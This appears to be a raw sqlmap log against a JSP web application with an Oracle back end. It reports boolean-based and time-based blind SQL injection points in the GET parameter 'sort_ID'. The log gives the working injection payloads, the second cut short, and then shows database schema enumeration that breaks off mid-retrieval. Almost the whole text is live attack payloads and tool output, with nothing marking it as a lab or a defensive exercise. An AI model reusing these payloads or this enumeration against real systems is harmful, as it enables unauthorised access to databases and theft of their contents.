 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sort_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort_ID=2' AND 3850=3850 AND 'KjUu'='KjUu&serviceType=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sort_ID=2' AND 4828=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(78)||CHR(109
---
[09:56:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:56:59] [WARNING] schema names are going to be used on Oracle for enumeration as
[09:56:59] [INFO] fetching database (schema) names
[09:56:59] [INFO] fetching number of databases
[09:56:59] [WARNING] running in a single-thread mode. Please consider usage of optio
[09:56:59] [INFO] retrieved: 19
[09:57:11] [INFO] retrieved: C